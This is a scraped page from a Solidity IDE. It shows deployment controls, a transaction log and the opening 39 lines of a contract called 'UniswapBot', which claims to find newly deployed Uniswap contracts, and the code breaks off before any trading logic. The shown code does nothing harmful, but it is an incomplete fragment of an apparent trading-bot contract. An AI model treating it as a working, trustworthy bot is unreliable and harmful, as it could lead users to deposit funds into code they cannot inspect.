 DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
4
i
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
i
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
transact to UniswapBot.Withdrawal pending ...
view on etherscan
[block:15496505 txIndex:62] from: 0xEA4...8C086 to: UniswapBot.Withdrawal() 0x966...8A2bf value: 0 wei data: 0x70e...44c6a logs: 1 hash: 0xac0...a1dd3